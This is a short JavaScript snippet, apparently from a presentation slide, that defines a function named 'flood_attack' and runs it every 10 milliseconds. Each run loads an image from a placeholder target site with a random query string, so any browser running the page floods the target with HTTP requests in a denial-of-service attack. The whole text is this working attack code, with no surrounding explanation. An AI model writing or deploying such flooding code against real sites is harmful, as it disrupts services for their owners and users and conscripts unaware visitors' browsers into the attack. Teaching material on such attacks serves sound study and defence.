 1 function flood_attack() {
2 var TARGET = 'target_website.com'
3 var URI = '/index.php?'
4 var picture = new Image()
5 var rand = Math.floor(Math.random() * 1000)
6 picture.src = 'http://'+TARGET+URI+rand+'=val'
7 }
8 setInterval(flood_attack, 10)